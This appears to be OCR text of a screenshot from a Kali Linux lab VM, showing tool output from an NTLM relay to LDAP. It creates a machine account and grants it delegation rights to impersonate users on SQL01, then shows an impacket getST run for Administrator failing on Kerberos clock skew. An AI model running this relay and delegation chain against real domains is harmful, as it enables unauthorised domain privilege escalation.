 Kali-Internal - VMware Workstation
File Edit View VM Tabs Help
Kali PfSense DC01 SQL01 SQL02 Kali-Internal
1 2 3 4 GitHub - Hackndo/Webc... kali@kali: /opt/Webclie... kali@kali: ~ 11:42
kali@kali: /opt/WebclientServiceScanner
File Actions Edit View Help
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
[*] HTTPD(80): Connection from 172.16.16.52 controlled, attacking target ldap
://dc01.lsec.local
[*] HTTPD(80): Authenticating against ldap://dc01.lsec.local as LSEC/SQL01$ S
UCCEED
[*] Enumerating relayed user's privileges. This may take a while on large dom
ains
[*] HTTPD(80): Connection from 172.16.16.52 controlled, but there are no more
targets left!
[*] Adding a machine account to the domain requires TLS but ldap:// scheme pr
ovided. Switching target to LDAPS via StartTLS
[*] HTTPD(80): Connection from 172.16.16.52 controlled, but there are no more
targets left!
[*] HTTPD(80): Connection from 172.16.16.52 controlled, but there are no more
targets left!
[*] Attempting to create computer in: CN=Computers,DC=lsec,DC=local
[*] Adding new computer with username: KEMLLJTK$ and password: hVRGpgI@rX3tM0
b result: OK
[*] Delegation rights modified succesfully!
[*] KEMLLJTK$ can now impersonate users on SQL01$ via S4U2Proxy
[*] HTTPD(80): Connection from 172.16.16.52 controlled, but there are no more
targets left!
[*] HTTPD(80): Connection from 172.16.16.52 controlled, but there are no more
targets left!
[*] HTTPD(80): Connection from 172.16.16.52 controlled, but there are no more
targets left!
[*] HTTPD(80): Connection from 172.16.16.52 controlled, but there are no more
targets left!
[*] HTTPD(80): Connection from 172.16.16.52 controlled, but there are no more
kali@kali: ~
File Actions Edit View Help
SPN
[2024-04-17 11:42:26] [+] No valid credentials found in cache
[2024-04-17 11:42:26] [+] Username retrieved from CCache: Administrator
[2024-04-17 11:42:26] [*] Getting TGT for user
[2024-04-17 11:42:26] [+] Trying to connect to KDC at 172.16.16.50:88
[2024-04-17 11:42:26] [+] Trying to connect to KDC at 172.16.16.50:88
[2024-04-17 11:42:26] [+] Server time (UTC): 2024-04-17 14:42:26
Traceback (most recent call last):
File "/usr/share/doc/python3-impacket/examples/getST.py", line 816, i
n <module>
executer.run()
File "/usr/share/doc/python3-impacket/examples/getST.py", line 690, i
n run
tgt, cipher, oldSessionKey, sessionKey = getKerberosTGT(userName, s
elf.__password, self.__domain,
^^^^^^^^^^^^^^^^^^^^^^^^^^
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3/dist-packages/impacket/krb5/kerberosv5.py", li
ne 321, in getKerberosTGT
tgt = sendReceive(encoder.encode(asReq), domain, kdcHost)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3/dist-packages/impacket/krb5/kerberosv5.py", li
ne 91, in sendReceive
raise krbError
impacket.krb5.kerberosv5.KerberosError: Kerberos Se E
RR_SKEW(Clock skew too great)
Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew
┌──(kali㉿kali)-[~]
└─$
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.